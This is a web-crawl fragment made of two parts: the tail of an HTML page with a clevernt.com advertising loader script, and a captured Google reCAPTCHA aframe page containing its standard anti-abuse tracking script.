	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LI1RP-YOqhev2quGj39JSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098549935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>